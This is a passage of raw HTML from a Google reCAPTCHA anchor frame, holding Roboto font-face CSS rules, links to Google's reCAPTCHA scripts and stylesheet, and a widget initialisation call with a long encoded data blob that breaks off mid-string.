  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="h-16wzi_ldPwAYmcvfxFKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="h-16wzi_ldPwAYmcvfxFKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="h-16wzi_ldPwAYmcvfxFKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrHDmUQ0w48UBMK5S14KH8ORw5Q0wrljbg9ACcObw487YsKJYsKBQ8O2eC3CnsOjw7F0w7/DqsOBw6HDocO0VC7Dp8KnNsOwEsKRHXPDkTPDrMOsw73Co8Orw4tZwprDpMOTw6zChsO/UlhCCcK7wqdgw5XCj0x6ZmnDu2cXRMOow5bDqMOWw6onRMKQGsOccMKWw5vCoBhAEMOmw5XDvFPDt8OTTisuwr3DoRk/A8OiQXrCr8Kzw6YRwpJFwqHDvAFDw5/Dv8O3w7TDtGhywp/DrMOfGGhnwofCoMKabcKwwpBZQl5nw5EgwpTDi3s3wonCmiNVUCLDuxfChzvDj8K1LMOswpcPTTjChTjDmB/CiBTDp0U2wqBbwr5Fw6DCtD7Dmh7Cp8Okb1LCpmvDucKUIcKcNjx+C27DiF0uwoXCh8K6w7rCnsOEwrrDtTfCilbDkn7DqSnDksKAUMKmwoomwoF3aW9TwoTClm9/w7YyCmNIw5JhOcKhDATCqnpQwq0mTsKhJ8KgwoABw6/[base64]/CjMKjVMKzDmvDsSvCs8KHQ8KTAsOFYcO8wo4Gw47Dj1F+w44DSMO0w7vDhcOseAMWw5DCisOqcsKOfXsDwodiSsOQwol8P8KtLMOIwoArw7rCpEc1PcK7AMK0KkvDs8O4RcOYw5/ChhAfF1taDHkCHgMLw6TDiylCQsOXw4XDtsOiw5PDosOsT8O8wo/DisO8w4DDvTVaacO3VQbDlcOfw5kkw7zDtMOPFMKYaRPDjRHClmFXw73Ch8Kmw75VO2MeIsONCFLCqcOywqvDqGRnW8OiUCzDlnNbw6/CkMKKcRDDnUpFw4LCqwXChCRdM1HChi0tBw8tCcKUw6XDoh3Di8KefU4YwqpeworCp0UkDsKdNgrDqjUVw47CikkUTMOIw4HCkQN3bjvClcKmSDk1bBnCsFh6wrlbw7YkYlV5w6A5LMOxc8K/NwwmEFVZw4zDosKlRXjDuCgLYzTCrUFyX8KsO8KJw5BkVFp2w4Akw7vCnTLCj8KpwrB0U13DnMKMX2DCnQ0Gw7FoHBxSFipuwpTDm8OVw4HChMKKw6rDs0vChFJ0McOkwpNRW8KPPmLCr3t9wonCnMKPwovDk8O0w6zDgCHCvx/DucOhwps3wqzCp8OlTGp7VMKew47Ds0jDiTbCmEbDqMKdFyltJWsBRGdqw5EJw619wpzCr8OqwqF4w5rDu2zCqWPDnx4MC8KMAhBpDcKlE8KzwoPDvcKTNxV3w5HDi8K+wr5nwrTDjsKKQVrDjsKzdFjDjEIHwosgaMKIS25sw7YcwqcGw6HDkW/CrgVcw4nDjcKXwolrdsOIwrfDqMOGwobDhXLChRx9bzjCnsOgQykQwrR+wpENw7DDkT9rDsKhfmQzTHXCncKhwq7DmXpIwrQCDXB7UWdAwodkPgQOw4BIw5o/[base64]/[base64]/CgcKmw7vDl8OUwrQMw7vDhR9eYTBxX8Ozw5kaw4/CqHTCog7DosOQwrrCtxLCgsOtwoNJw5jDvHzDthoRw60OQ8KHecOGd1XDl8K+w6UkJMKOYhgxccKDwqJtw5PCkWfDrcO9w5MFKk04w7o5SV91w6JUTMO7IW/CncKiY2vCksK2EcKyGDnCgAfCjcOdw4XCksKzMyUow4Zxwrp7f2JdOcOGKcKKwqvCuMKkM2jDisOwwrwFwoc1w6NzwqbCmsKPSMOXw4LDrE/Dj0XChsKYHcKMBTAtw4rDscKXwpjCqz5Aw5/[base64]/CoMKFXRjCvx3Dg8Kmw75XFMOBe8KpGcKDEhzDkcO0R8OMC8ODf8KVwovDvcK9aB1Zw5XCscOvLXDChMOtN8KED8OZwphlwpthX8KQw6fDusOgJMOXBjDDj0/CvMKwwq5Mw5gBw7JLw5DDq1jDj3jDnjLCuB/Cn8OYd8OUw7rCocOswrDDssOnw5zDq00cE8OuWkvDkAMkw6vCrWNMw5lDPFPCihrCnWvCh8Oye8OEAMO5XsO5cyxTGHgQwrR8FsK8w6XCu2Uxw5YMw4fDkcKSfcKQw5dXw6rCgjPCsxQmIyfDpGDCrRwfw7ldw6hReW/Cq8OUw63CpMKyw6Qkw7DDuMOww6RnwrcMEMO9KcO+SsO5a8Oyw4HCqcOJw5PDgcKlIUQeLSpmw6DDlcKqEQnCrk9jVMKgO8Ogw7fCosKOEsOdXcK3wozCocO8wqrDucOwDRl/w6cZwrY8OsO8FcOnbsOqw59BOMKRClbDpnHDmcK4wr0oaUfDtDbDuMOFU8KbWcKnGMOmw60ABsKlXG0Kby/DglzDsMK7w6xWHlDDrAJJb3lBVwlCPcOwwprDrMOvC8O4FkEJDRrCsMO9WMOZOsKuwoECccOswqFFIcKAw4AmEzgPLkVedGIZV8O8MwrCkEHCsgMmw6FawpTCp8OwCxISw5lKfcOrwqXCkcK6w6bCj8OewqrDqsO2AcOrwpY2woLCmFXDhcKPdcOgXMOgSV7Dl1F/w7wTa8Oiwp7DpkttwqYgWcO6IR3Du8O1w6xmwoPCqV4Mw4TCkH1ywp3DnxIDw5olw6d6e3TDiMOKfcOKwpUiw7DCs8KAw7HDm2DDocKONcKHw4DDrMOFU8OowofDsG/DvMOgTXvDgH8oQsORwqDCgsKKKylbw6p2wqouAyAhW8KTwpzDocKBwoLDqFXCjcODw7lPJxbCnsKcTMK5wqrCuQ06wqbDk8OQwoYaBcOywp1QfMKaPSzCpMOkf17DgE/CpHLDriPDrMOvwpICwq/Dh3lgHB5dw6rChmLCjxFdHWsbK8OIcMO1XzDDj8KcGS1FbCbDt2vDjsK3w443wpHDj8KZwpEAw6cZw4TCkEbDnsKvV0TCrHTCmEJJw4PDrsK0w4VvBsKrw7DDngVgw5TCucKLwpQ0w53CsDtKPMOVGh/DlMKBZ8O4w782w5xpHXjDgcKPID/DsW5pwqtgFsOQwo/DhQ/CtcKqwpRaw7XDigoXwrB6w7nDqSHCnXnCvMK8wrzDuwfDp8OwwpzCoMOAwoFGw5bDqQxXYHFPwqtmKMKhbsKfHMOQwrJRUCnCqVfCrQnDv8KpF0LDp8KYwr/CqS8+w5/CtsOMOg3CgTxqcsKAIivCgFAKO2lZN8OHHEB9ZnHDkBnDu0/CosKVw4PDrsKlYMOuZyjDt8KHaGBuMMKhw5FpIBPDkWpiUMKvw7HCtcOPYsKSwq7DsGbCvsOIw6wKwpXDhSDDicORw6RcwrQDwq/CmMKqAcKgw6l+wo/DsFfDtCBtw4vDnRjCmwrDpMO5LMO7dcOpJG45wpFMwqV1wrbDqgwcWCI7w6tgIsKGfXkIw77DplA4AWrCtMOUd8Odwq1tw47CgcOlTcOVw6DDo8K0UVLDkcOTU8K3w6LDjiMRwphww7TCs8K4YnBUw5nDnSNTw77DrUvDm0IGcHDCvMKmw6/Csil/[base64]/[base64]/CuUNXLcK4IWTCkA/Cm8KcN8OoIxzDq8OaX8KOEcKnw6bDqgArJVzDqTMZwqoiwp/[base64]/DilN/P8Krw6nDusK5U8O3w6bCg8O6GsOKwpVqw6cpMxFEVcKOEMOswoBtwqlnwphaSjZ/[base64]/CvyHDmsKHacKxw5nDihgaCDAUw4DDvcOuf0fDscKzwo5kUcOkw4FCwrvCl1DCpcOESiBUKQoVQcOTYEYUw7XCrx/DsE7CrkPChsKWwpzDolhYVRQ1wofDhBQsw5l/w5BTAcOWRS7Dq8K3YcO5wrRSV8Ofw6nDnsKmQjTCqcK2wp13w57CsMO2Uiw0FsO6wqHCu8KlwpwUAntDSRtDwrXChsKEwobDoMK5f8KhdsKAwqrCmsO9CWIcwrpHw44zWlkEwqbCvyTCgkhVTcOOwp1QFg93wovClMK/RWrDq29XWhduE8K6RMKew7jDu8Ohw4BDOcOEwqrCkcO0wpYodE8nR8OowpZNasOxIBXDpwDDqn0OKsKlw77DrA1FU31bwr7ChUpTwrjDhH0iNCEDLcKHZCtAwrXCnW/[base64]/CiAfCtSVTWx88w4TCrDNBw7HCs29fwrTCmhfCqsKvD8OkWUg3woXDkcK7wr7Dg8K6w7nDvMK9w4fCgsKjwpLClRTDrjZTw6t0wpjClVzDg8KzBAoITBkJw7gkFE1IwrUdIMOtOEFwf3HCgMObw4LDuMKrwoNGw5N/woh3YR/Dk3TCocOadzxpw5lLX8OcKcKbwrwJM8KuwoIowoxZGUVvw4onwpVlXcO+cT7CqhnCqzJcw4LDosK3wqbCr8KZw6XDuQHCkETDl8KEYMKUw6bCucKNGcK1w4nClxNZwpM8GcK0w7w/wptGwozClMKdMcKXwr9vwpIeRyrDjMKtwpjDikElwpjDgMO/PsOuwot5wq3DrGvDv8KIwoLCu8KzAzfDpgnDkMOxwrs0woTDvMO9wr5vw54tKSLDmhrCi13CmMKMCcK8w7wnKjvDqcOfwodMLgzDlsOUw6XDmXjCvMOPw4TChsOzbGRTeMOPCRLCmcOnw7oDEsKEw4oPwp00w6DCkMKYAnfCrsKybikPa8KTw6xRQghoVX/Cg0XDu14Owo1pw6NKeA5fNsKrwpM8TnDCiQPCsTdOw6VcACvCscOWf1bDi8OmIWnDqsK0w5BIBWIKcC0lGUTCjcOkw7vDpx/CjsKKe8KawrhnwoIoWMKMwot6w4rDhcK2N8KpwoxFwqVMeMKvD8Opw7d2JsKZJcKiwphUwrZ2Xi95B1YoasKswo7DlDXCi1E9D23DgMKPwovDjsOQwrDDnMKuHiM8w4QeCcOEOx3DjcKDwpFywofDosOHI8OOwo/Col0ewr3CjMK1w6l+LRlrwpPDgsKndxxQGGvDlsOVwq3DjhRfIMKwwrDDr8OtwpLCqcKIEzfDryLDnsOnEcOVw7ZjLG4aUUbDvkBUw6zCiU5uYsOlwqvCh8OQYxwewrMuwqzDuj7CuFAHwpJJfcOGMgolw4DDjUbCu1kfZUzDjE9fW8O9b8KEwrbDvhBOwqtCHsOWw7/[base64]/YUfCvVDDvBsqwodJw5LCkcKhaW3Du8OzLWnDg8OGAMKIZDzDlCVew41XwpLCgiEIOcOJNT8AwrYZLsKgw4/DiV/CsnvDrwfClMONw4rDvsObS8OzSW06woJkdkREXMOdbQjChcOeKsOww74HF3rCjzcpHFbCgMKywrU7ZMONFidpw6V3wqkUwqY1wqDCu3rDo8K2Ah0nScOUUcOeQsK3Z2V8wqTDlWAOw4o/QQLCisOkwrgJYkh0w4B4woLClsKjAMKLGB8RfXrCm8KYRcOkZ8O6U3QZOW3Dq8KTY8OEw7bDthPDuFNeVXTDnXg9X2s8w6XCiiDDrTXCtEPCosOAwr7DicOmMsKjJ8OywqRBbV9KdMKzw6jCgcKZE8OmF3pSEMO9w40bw6zDsmpswqrDlcOIw6c3wotHwoTDrSzDgR/DiXzDs8OmeMKbWg4TwpXDtlDDiTwzekvCmCLCgcOuwobDkcOTTU5+woPDm8KZM1fCisORw5x5w7dOV8KJLMO+JcKNw49+Q8Onw75Uw47DjGN9FjZMLcK/w54AHsO6XB4ECFthcMKVdsK5woVYw7wAwq9yesOgGMKWIMOKc3vCuSFlw7Vcw7PCnMKwSFBrTMK4w78mMwbDs1bCjg7DjRJ4czDCvC8cb8KcDMOwSHPCk8OjwrzCj0bDu8OOw59ndmlhwrRew4XCinJhw6PDhFglYxTDn8KfMBACw5ofwpMrw5bCnSJ9wq/DtMKvIVECHSIFw4gswq3CoixsEsKrD2QOw4vChcOkZcOYO3nDm8O1BcKVwpjDr8O0PTNbc3Aaw4HCuQwvwoTCoMObwqPChcOcPx/Dk1VQeWpfw6/DjsKpNRk5wrzDrsKaWDsGaMK7bRxmw5UewrJ4HMOKw6tmwr/CnEbCkcOSNsKUF1YhNUQqYcK3w4kdVcK7w6YCwpEzWW4dwqbDhzNuwpfDiUbDmcK5M8Kxw4JyJ8OHQcOUSMO7w7XDnzFrwpfCp8Oyw5A3w7rDrcKKwpfCmG/[base64]/[base64]/CocOwLUjDqCkybDXCpyrDlsKPwrXCtwTCqsKBw5TCsmHCvT/DrEZxYMOrEFAtH0LDvCZhcVYkwpjCusOmKFh3UxPCq8OcwqcLWi5adhjCq8OVwpPDsMO0w4LCvgrCpsO/wpbCvn5DwqzDscOMwqDCrsKAcHzCmMKbwodkw648wpjDqcOew553w5koMgF1JcOsGh/CtiXCmcKfDcOnN8KEw7HDmcOgDsKxw5xaWcKuFUXCtngew6QfcMOBdMKRc045w6Y7O8KgM1/[base64]/Dh8KIQMOxPcOaw5zDq2Iow4nCtsKGECs8w6fDvwLDizFRwqdpwpHDuGkvBAPCpj3CjwIydUHDmxbDlErCuDLDnAAJFyVKFVvDiyMeEUNnwqMVcsOXfAofBULCrkV/wrYIRMKhfcKjf0d1asKdwoXCk2ByVMKTV8KRQcOuw701w4Fzw7bCnloYwoNDwqfDvSbDs8OcM27Cozocw5TClcO+w51dwqhCw6h8FsK3wp9Dw6TDq3rDlk4TfR5twrzCicO5OsOSPcKMQ8KJw7bDtHnClnfCqMKRUE0KZnnDsGVYFsKDWBVSIcOaD8KoMmM/MjMAX8KHw7ADw6tWw73CnsK5MsOnwocGw6nDolFiw4ZBU8Kewq81emkSw4QUUcObw5VGGsKvwpjDssOHw58Nwro/wolwAkNBZ8KKwqACLsOdwpTCvsKAwqtsZMKxWkktwrwVesKVw4/DqCADwpnDg2ItwqVFw6/[base64]/wrk8w5TDu0vDlBfDtMKXwrLCllI9wpbDisOGIlY4woPDll7CqRTCgH7DiCoTwoYIw7YWw6skEiM0Onx/fMORCsOHw5lWw7DCqUxBAxcDw5fCk8OQLsKIcm8ewrjDmcOAw5bDpsOfwpYIw5PDkMOve8K1w6bCq8OCMg48w5zCvGLChw7Cnk/CpyPCgnXChFAWbGMAwp5Cw4HDtmpDw7rCv8O+wqvCtsOjwoNHw60vOMObw4EBA15yw6AjJMKwwrxIw75DHSEAwpUlIDHDp8O9OQ0JwobDohLCocKXwqHCrsOswoDDhcKBQsK0ZcKmw6o8MBkYNhzClMOKfsKKRMO0cMKAwrzChSrDgALCk1ZiVA1BJMOsB3bCiyrCmw/Dt8KAc8OFE8OMwq80c3DDusOgwp3DrMOdHMKxwpAJw5DDgV7DoF8HFS9nwqbDnMOKw6vCj8KGwqJnw4JDEMOTOnHCosKSw4YFwrTCjFLClwUPw5XDhW0ZVcK+w6vDsUJowpcNEMKrw5VLCGl3PDcZfcKmQWM1XMO/wqRXa3luwptcw7bDvcKmMMO7w43DrETDm8KVCcO9wo4WbMOSw7ZEwpcvIcOHaMOBeWLCpm7Dk1vCksK3dcOSwqNoTMK1w6wGF8OgKcOKWCXDjcOgXz/CmXPCscKcQBjCoSF2wq0Lwo3CmcOZNALDusKbw55dw6fCk13DlDbCncKCFQkZdcK2McKAwqXDicOSVMOMLiVaDSsIwpzCqGzChMK5wpbCu8OjXMO7CBPCjiR4wqfDpMOKwqjDgsKMFDTCmwY8wpDCrMOHw7x2fyTCmS8owrFzwp/Dqjw+HcKFS0zDhsOKwrY5WlJrY8KOw4hXw4rCisOXwpkqwpzDiTJvw5t6EcOfHsKvwpMKwrHCgMKEwo7CuTVZeAbCu2NrKcKRw67DiTl+dMOcTsOvwqvCnVgFaQ3DqsOmGiDCv2M/I8KfwpbDjsKWYhLDqCfCu8O/[base64]/eELDun11WsKCwqXDuMOKHsOSw6nCuQrCsDxODMOWSyxgf8KLcsK9w40zw5Evw4HCvcKpw6fCqVYZw6rCp3g9YcOdwqICLcKjEkApYsOXw5DDk8OIw6LCuXnCrcK7wobDoH7Dtl7DqTjDgcKZCnPDiQrCjjfCqRVBwplWwoM1w6LDmgREwr/Cv2AMw4XDv0vDkFLCmhHCp8KUw5ISwrvDqsONNE/ChXzDhkRCV2bCu8OZwpTCtcKjAMKfw6cRwqDDqwY2w4HClnFwYsKow6PDm8K/JMKcw4E2w4bDsMK8TcOAw6rDvyjCo8KKF0BsMxVbw4LCozXCjMKQwo4rwp/[base64]/[base64]/aDxRDwPChGwnJ8KODl/[base64]/w71lfhYFwo3CnDvCkyLDvMOKw6YXR8O6E1Jnw4BUZcKuwpUTF8Ogw5ATwpbDgFTDmMO2OMOZXcK7RMKTWMKRQMOUwoocJ1bDg1jDpiI2wrh0w5ExJ0pnT8KrZMKSJMO0TcK/TcOAwq3DgmHDpsKFw64aSsOkacOIwoZ7d8KeYsOlw67DsQUTw4ItdSDCgMKIPMO2SMOGwrVZw7jCscKhPxxidsKYLsOcJsKOLT1SG8Kzw5PCrB7DosOZwrNGMcKxDV8zc8KSwpLChsOjU8Oyw4IHJMONw5YZT07DkRDDjsOUwrpUb8Ksw4IOFzx/wqUaDcOERsOVw6oOQMKxHS0SwonCpMObwqJKw6TDn8KvBU3CoDPDqkI7HsKlw6UFwpDCtwoeS0EdNGgAwoUdAGF9L8K7Fw0DVlnCssK0M8KuwqXDj8OAw6jDiA0+E8KzwprDuT0aJsOzw7cASkfCghgnfUETwqrDpsO1wq7CgkjCsyddf8OGX0oCwr/DllpDwobCoh/Chl1FwrzCiHw4LzvDk2BFwr/DpEzCjMK6wqQSSMOQwqBcPnXDjSPCvmQCL8Kaw60cZcKmLjoeHDBYPEvDkEZ1Z8OGC8Kuw7IUbEFXwqoewoLDpnJeOcKTVMKEUWzCsA1eIcOUw4XCuMOICsO5w6wvw67DgSs2EXUwTsKJF3nDpMO9wpA+ZMObwo83V3Mtw7HCosOswozCtcObCcKzw7l0WcKawp/Cnx3DusKqTsKGw4B3w7fDkWIlaTvDlcKaFmhiH8OUICFnNivDjV3Dg8Okw5vDmioTDD40BH7CnsOaWMKxZSwtwqcPJMO0w7BuF8OXR8OtwpoeFXlnwqbDosOpbArDm8OGw75Nw4zDgsKVw6zDi0XDu8KywrNCLsOifVzCq8OXwpvDjhwhAcOJw5Q